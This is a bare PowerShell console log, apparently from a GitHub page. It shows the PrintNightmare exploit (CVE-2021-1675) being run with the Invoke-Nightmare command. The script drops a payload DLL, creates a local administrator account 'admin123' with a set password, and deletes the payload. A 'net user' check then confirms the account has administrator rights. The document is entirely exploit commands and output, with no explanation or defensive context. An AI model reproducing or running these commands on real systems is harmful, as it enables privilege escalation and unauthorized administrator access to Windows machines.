 PS C:\> Import-Module .\cve-2021-1675.ps1
PS C:\> Invoke-Nightmare -DriverName "driver" -NewUser "admin123" -NewPassword "Test123@asd"
[+] created payload at C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_595c853c76796f44\Amd64\mxdwdrv
.dll"
[+] added user admin123 as local administrator
[+] deleting payload from C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
PS C:\>
PS C:\> net user admin123
User name                    admin123
Full Name                    admin123
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            10/18/2021 6:24:10 PM
Password expires             Never
Password changeable          10/19/2021 6:24:10 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.
PS C:\>